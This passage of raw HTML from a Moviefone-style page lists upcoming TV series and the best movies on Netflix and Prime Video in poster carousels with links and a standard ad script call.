class="carousel-imagelink" href="index-130.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/284605/4Xgf1axYG97G7BYC661O27t9iYu.jpg?d=360x540&amp;q=50" alt="The Survivors Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="The Survivors Cast and Crew" href="index-131.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-130.html"><div class="carousel-movie-title" title="The Survivors">The Survivors</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><div id='carousel-tv-series-coming-soon' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-132.html">TV Series Coming Soon</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/157239/oNWaBgCDqACEP6SHLpjOUJiYLDw.jpg?d=360x540&amp;q=50" alt="Alien: Earth Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Alien: Earth" data-asset-id="IcNWEdNgI1gX025LVpSdv1" data-asset-link="https://www.moviefone.com/tv-shows/alien/IcNWEdNgI1gX025LVpSdv1/"></i><a class="carousel-sublink carousel-cast-link" title="Alien: Earth Cast and Crew" href="index-133.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-134.html"><div class="carousel-movie-title" title="Alien: Earth">Alien: Earth</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/ironheart-movie-poster_1747239663.jpg?d=360x540&amp;q=50" alt="Ironheart Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Ironheart" data-asset-id="Z2ezMhosoH2mlulEfHV0L5" data-asset-link="https://www.moviefone.com/tv-shows/ironheart/Z2ezMhosoH2mlulEfHV0L5/"></i><a class="carousel-sublink carousel-cast-link" title="Ironheart Cast and Crew" href="index-135.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-136.html"><div class="carousel-movie-title" title="Ironheart">Ironheart</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-137.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/259909/hIawSocuwqgNeRf3JuKuxgMHmSC.jpg?d=360x540&amp;q=50" alt="Dexter: Resurrection Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="Dexter: Resurrection Cast and Crew" href="index-138.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-137.html"><div class="carousel-movie-title" title="Dexter: Resurrection">Dexter: Resurrection</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/196890/rMtnwPmK8DEaaa63itj5mu2aQMi.jpg?d=360x540&amp;q=50" alt="Chief of War Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Chief of War" data-asset-id="kIdXBCHMMSImATH1AKdRZ" data-asset-link="https://www.moviefone.com/tv-shows/chief-of-war/kIdXBCHMMSImATH1AKdRZ/"></i><a class="carousel-sublink carousel-cast-link" title="Chief of War Cast and Crew" href="index-139.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-140.html"><div class="carousel-movie-title" title="Chief of War">Chief of War</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/admin-uploads/posters/smoke-movie-poster_1748465056.jpg?d=360x540&amp;q=50" alt="Smoke Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Smoke" data-asset-id="1IBo42qUaS7Nd5gC7BbWr1" data-asset-link="https://www.moviefone.com/tv-shows/firebug/1IBo42qUaS7Nd5gC7BbWr1/"></i><a class="carousel-sublink carousel-cast-link" title="Smoke Cast and Crew" href="index-141.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-142.html"><div class="carousel-movie-title" title="Smoke">Smoke</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/215522/3RQoNwSkJkh92KL2TwpMlHP5FkT.jpg?d=360x540&amp;q=50" alt="We Were Liars Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="We Were Liars" data-asset-id="bMTXFw2ks7HnOaNQ5VXPd2" data-asset-link="https://www.moviefone.com/tv-shows/we-were-liars/bMTXFw2ks7HnOaNQ5VXPd2/"></i><a class="carousel-sublink carousel-cast-link" title="We Were Liars Cast and Crew" href="index-143.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-144.html"><div class="carousel-movie-title" title="We Were Liars">We Were Liars</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/256317/gcSNS5cy1iOmYawIdJCzoc873rQ.jpg?d=360x540&amp;q=50" alt="Countdown Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer" data-asset-type="tv-show" data-asset-name="Countdown" data-asset-id="LgqJdaaFTZodCpwc5Fvpz1" data-asset-link="https://www.moviefone.com/tv-shows/countdown/LgqJdaaFTZodCpwc5Fvpz1/"></i><a class="carousel-sublink carousel-cast-link" title="Countdown Cast and Crew" href="index-145.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-146.html"><div class="carousel-movie-title" title="Countdown">Countdown</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-147.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/254544/uRzJaOysinMti88BGuu8m8shVCp.jpg?d=360x540&amp;q=50" alt="The Waterfront Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="The Waterfront Cast and Crew" href="index-148.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-147.html"><div class="carousel-movie-title" title="The Waterfront">The Waterfront</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-149.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/138505/jmGjVKBNxaQD2l0e4Jz5RbguRre.jpg?d=360x540&amp;q=50" alt="Marvel Zombies Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="Marvel Zombies Cast and Crew" href="index-150.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-149.html"><div class="carousel-movie-title" title="Marvel Zombies">Marvel Zombies</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-151.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/256711/kNoMA8G6tiSdSFHMZtR4TLogGK9.jpg?d=360x540&amp;q=50" alt="The Rainmaker Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="The Rainmaker Cast and Crew" href="index-152.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-151.html"><div class="carousel-movie-title" title="The Rainmaker">The Rainmaker</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-153.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/207484/ffX81KSd7SUNYrGKAB9RfdXrx52.jpg?d=360x540&amp;q=50" alt="Outlander: Blood of My Blood Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Outlander: Blood of My Blood" href="index-154.html">Where to Watch</a></div><a class="carousel-link" href="index-153.html"><div class="carousel-movie-title" title="Outlander: Blood of My Blood">Outlander: Blood of My Blood</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-155.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/253372/dYk2GTefZosbSROnw323CIp3Fhq.jpg?d=360x540&amp;q=50" alt="The Institute Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-cast-link" title="The Institute Cast and Crew" href="index-156.html">Cast &amp; Crew</a></div><a class="carousel-link" href="index-155.html"><div class="carousel-movie-title" title="The Institute">The Institute</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><!-- MF Ads - Inline 3 --><div class="mf-incontent"><div align="center" id='div-gpt-ad-inline-3'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-inline-3'); }); 
		</script></div></div><div id='carousel-best-movies-on-netflix' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-157.html">Best Movies on Netflix</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-26.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1426776/t3cmnXYtxJb9vVL1ThvT2CWSe1n.jpg?d=360x540&amp;q=50" alt="STRAW Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch STRAW" href="index-97.html">Where to Watch</a></div><a class="carousel-link" href="index-26.html"><div class="carousel-movie-title" title="STRAW">STRAW</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-112.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/857800/cAxteOtjaeQN045qNNbSEwu78c4.jpg?d=360x540&amp;q=50" alt="Becoming Led Zeppelin Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Becoming Led Zeppelin" href="index-113.html">Where to Watch</a></div><a class="carousel-link" href="index-112.html"><div class="carousel-movie-title" title="Becoming Led Zeppelin">Becoming Led Zeppelin</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/75656/tWsNYbrqy1p1w6K9zRk0mSchztT.jpg?d=360x540&amp;q=50" alt="Now You See Me Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Now You See Me" data-asset-id="10063292" data-asset-link="https://www.moviefone.com/movie/now-you-see-me/10063292/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Now You See Me" href="index-158.html">Where to Watch</a></div><a class="carousel-link" href="index-159.html"><div class="carousel-movie-title" title="Now You See Me">Now You See Me</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1008042/kdPMUMJzyYAc4roD52qavX0nLIC.jpg?d=360x540&amp;q=50" alt="Talk to Me Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Talk to Me" data-asset-id="c0DGUAx6CiV0M663JGzxk1" data-asset-link="https://www.moviefone.com/movie/talk-to-me/c0DGUAx6CiV0M663JGzxk1/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Talk to Me" href="index-160.html">Where to Watch</a></div><a class="carousel-link" href="index-161.html"><div class="carousel-movie-title" title="Talk to Me">Talk to Me</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1184918/wTnV3PCVW5O92JMrFvvrRcV39RU.jpg?d=360x540&amp;q=50" alt="The Wild Robot Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Wild Robot" data-asset-id="qkz7nE8gcV5r1TIQtYQ2n" data-asset-link="https://www.moviefone.com/movie/the-wild-robot/qkz7nE8gcV5r1TIQtYQ2n/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Wild Robot Showtimes" href="index-162.html">Showtimes</a></div><a class="carousel-link" href="index-163.html"><div class="carousel-movie-title" title="The Wild Robot">The Wild Robot</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1000837/gZnsMbhCvhzAQlKaVpeFRHYjGyb.jpg?d=360x540&amp;q=50" alt="I&#039;m Still Here Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="I'm Still Here" data-asset-id="dM6V4ozvq2W19Hp9WsDTC7" data-asset-link="https://www.moviefone.com/movie/ainda-estou-aqui/dM6V4ozvq2W19Hp9WsDTC7/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch I&#039;m Still Here" href="index-164.html">Where to Watch</a></div><a class="carousel-link" href="index-165.html"><div class="carousel-movie-title" title="I'm Still Here">I'm Still Here</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1151039/5Bf1xlxLuCHdi74MpdFi2Yz3FGJ.jpg?d=360x540&amp;q=50" alt="Nonnas Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Nonnas" data-asset-id="CGVGNtxWCoavtHNwfvPBA5" data-asset-link="https://www.moviefone.com/movie/nonnas/CGVGNtxWCoavtHNwfvPBA5/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Nonnas" href="index-166.html">Where to Watch</a></div><a class="carousel-link" href="index-167.html"><div class="carousel-movie-title" title="Nonnas">Nonnas</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1302916/ebqttF1Vjgde6uSFBEw9mta7Hd3.jpg?d=360x540&amp;q=50" alt="Heart Eyes Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Heart Eyes" data-asset-id="6SZIVyReRcjUIerKCn1dq5" data-asset-link="https://www.moviefone.com/movie/heart-eyes/6SZIVyReRcjUIerKCn1dq5/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Heart Eyes" href="index-168.html">Where to Watch</a></div><a class="carousel-link" href="index-169.html"><div class="carousel-movie-title" title="Heart Eyes">Heart Eyes</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/913290/idT5mnqPcJgSkvpDX7pJffBzdVH.jpg?d=360x540&amp;q=50" alt="Barbarian Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Barbarian" data-asset-id="rrTLEBuWdDthSNDrFZrwm" data-asset-link="https://www.moviefone.com/movie/barbarian/rrTLEBuWdDthSNDrFZrwm/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Barbarian" href="index-170.html">Where to Watch</a></div><a class="carousel-link" href="index-171.html"><div class="carousel-movie-title" title="Barbarian">Barbarian</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-172.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/949/umSVjVdbVwtx5ryCA2QXL44Durm.jpg?d=360x540&amp;q=50" alt="Heat Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Heat" href="index-173.html">Where to Watch</a></div><a class="carousel-link" href="index-172.html"><div class="carousel-movie-title" title="Heat">Heat</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-174.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/426/15uOEfqBNTVtDUT7hGBVCka0rZz.jpg?d=360x540&amp;q=50" alt="Vertigo Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Vertigo" href="index-175.html">Where to Watch</a></div><a class="carousel-link" href="index-174.html"><div class="carousel-movie-title" title="Vertigo">Vertigo</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/291805/A81kDB6a1K86YLlcOtZB27jriJh.jpg?d=360x540&amp;q=50" alt="Now You See Me 2 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Now You See Me 2" data-asset-id="20075323" data-asset-link="https://www.moviefone.com/movie/now-you-see-me-2/20075323/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Now You See Me 2" href="index-176.html">Where to Watch</a></div><a class="carousel-link" href="index-177.html"><div class="carousel-movie-title" title="Now You See Me 2">Now You See Me 2</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-next-icon"><path fill="currentColor" d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg></div><div class="carousel-arrows carousel-arrows-prev" data-dir="prev"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="carousel-arrows-prev-icon"><path fill="currentColor" d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg></div></div><div id='carousel-best-movies-on-prime-video' class="mf-carousel movie-carousel"><h2 class="module-title"><a class="module-title-link carousel-title" href="index-178.html">Best Movies on Prime Video</a></h2><div class="carousel-items"><ul class="carousel-items-wrap"><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/870028/kMDUS7VmFhb2coRfVBoGLR8ADBt.jpg?d=360x540&amp;q=50" alt="The Accountant² Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Accountant²" data-asset-id="KgBZQBzXCBFbgEXff1CTi7" data-asset-link="https://www.moviefone.com/movie/the-accountant-2/KgBZQBzXCBFbgEXff1CTi7/main/"></i><a class="carousel-sublink carousel-showtimes-link" title="The Accountant² Showtimes" href="index-71.html">Showtimes</a></div><a class="carousel-link" href="index-24.html"><div class="carousel-movie-title" title="The Accountant²">The Accountant²</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/302946/fceheXB5fC4WrLVuWJ6OZv9FXYr.jpg?d=360x540&amp;q=50" alt="The Accountant Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Accountant" data-asset-id="20070211" data-asset-link="https://www.moviefone.com/movie/the-accountant/20070211/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Accountant" href="index-100.html">Where to Watch</a></div><a class="carousel-link" href="index-101.html"><div class="carousel-movie-title" title="The Accountant">The Accountant</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/575264/NNxYkU70HPurnNCSiCjYAmacwm.jpg?d=360x540&amp;q=50" alt="Mission: Impossible Dead Reckoning Part One Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Mission: Impossible Dead Reckoning Part One" data-asset-id="4FW03nLTiYCt02QQgHEaF7" data-asset-link="https://www.moviefone.com/movie/mission-impossible-dead-reckoning-part-one/4FW03nLTiYCt02QQgHEaF7/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Mission: Impossible Dead Reckoning Part One" href="index-179.html">Where to Watch</a></div><a class="carousel-link" href="index-180.html"><div class="carousel-movie-title" title="Mission: Impossible Dead Reckoning Part One">Mission: Impossible Dead Reckoning Part One</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-181.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1336414/vy3Ik9poSWPq6hKhNZbmu2pmdYH.jpg?d=360x540&amp;q=50" alt="The Program Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch The Program" href="index-182.html">Where to Watch</a></div><a class="carousel-link" href="index-181.html"><div class="carousel-movie-title" title="The Program">The Program</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/974576/m5x8D0bZ3eKqIVWZ5y7TnZ2oTVg.jpg?d=360x540&amp;q=50" alt="Conclave Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Conclave" data-asset-id="kjbXv8V9Myulq9x7kKclr1" data-asset-link="https://www.moviefone.com/movie/conclave/kjbXv8V9Myulq9x7kKclr1/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Conclave" href="index-183.html">Where to Watch</a></div><a class="carousel-link" href="index-184.html"><div class="carousel-movie-title" title="Conclave">Conclave</div></a></li><li class="carousel-item"><div class="image-wrap"><a class="carousel-imagelink" href="index-185.html"><img class="carousel-image  lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/954/l5uxY5m5OInWpcExIpKG6AR3rgL.jpg?d=360x540&amp;q=50" alt="Mission: Impossible Poster" width="196" height="294" /></a><a class="carousel-sublink carousel-watch-link" title="Watch Mission: Impossible" href="index-186.html">Where to Watch</a></div><a class="carousel-link" href="index-185.html"><div class="carousel-movie-title" title="Mission: Impossible">Mission: Impossible</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/16320/4sqUOaPFoP2W81mq1UYqZqf5WzA.jpg?d=360x540&amp;q=50" alt="Serenity Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Serenity" data-asset-id="19349" data-asset-link="https://www.moviefone.com/movie/serenity/19349/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Serenity" href="index-187.html">Where to Watch</a></div><a class="carousel-link" href="index-188.html"><div class="carousel-movie-title" title="Serenity">Serenity</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/663866/1FOEEtGFPp5cgpLfPQVMB0UNVpI.jpg?d=360x540&amp;q=50" alt="Censor Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Censor" data-asset-id="Swtp9kX1W9CqIscIwh3Es4" data-asset-link="https://www.moviefone.com/movie/censor/Swtp9kX1W9CqIscIwh3Es4/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Censor" href="index-189.html">Where to Watch</a></div><a class="carousel-link" href="index-190.html"><div class="carousel-movie-title" title="Censor">Censor</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1211472/3kcQOLwYKGPwyjiynFsvP8vHvRn.jpg?d=360x540&amp;q=50" alt="September 5 Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="September 5" data-asset-id="8SwXyY4M2fkF5o3PLmAzj2" data-asset-link="https://www.moviefone.com/movie/september-5/8SwXyY4M2fkF5o3PLmAzj2/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch September 5" href="index-191.html">Where to Watch</a></div><a class="carousel-link" href="index-192.html"><div class="carousel-movie-title" title="September 5">September 5</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/147773/4DgA0EDDVv37C8xISc3Vv0rhxlL.jpg?d=360x540&amp;q=50" alt="The Way Way Back Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="The Way Way Back" data-asset-id="60265" data-asset-link="https://www.moviefone.com/movie/the-way-way-back/60265/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch The Way Way Back" href="index-193.html">Where to Watch</a></div><a class="carousel-link" href="index-194.html"><div class="carousel-movie-title" title="The Way Way Back">The Way Way Back</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/558449/2cxhvwyEwRlysAmRH4iodkvo0z5.jpg?d=360x540&amp;q=50" alt="Gladiator II Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Gladiator II" data-asset-id="CJVuNFCKxFBq4IsG555O72" data-asset-link="https://www.moviefone.com/movie/gladiator-ii/CJVuNFCKxFBq4IsG555O72/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Gladiator II" href="index-195.html">Where to Watch</a></div><a class="carousel-link" href="index-196.html"><div class="carousel-movie-title" title="Gladiator II">Gladiator II</div></a></li><li class="carousel-item"><div class="image-wrap"><img class="carousel-image carousel-image-trailer lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/546554/pThyQovXQrw2m0s9x82twj48Jq4.jpg?d=360x540&amp;q=50" alt="Knives Out Poster" width="196" height="294" /><i class="carousel-trailer-playicon image-wrap-trailer"  data-asset-name="Knives Out" data-asset-id="3tdfGwebtBr2vXoaAE0x46" data-asset-link="https://www.moviefone.com/movie/knives-out/3tdfGwebtBr2vXoaAE0x46/main/"></i><a class="carousel-sublink carousel-watch-link" title="Watch Knives Out" href="index-197.html">Where to Watch</a></div><a class="carousel-link" href="index-198.html"><div class="carousel-movie-title" title="Knives Out">Knives Out</div></a></li></ul></div><div class="carousel-arrows carousel-arrows-next" data-dir="next"><svg aria-hidden="true" focusable="false" role="img" 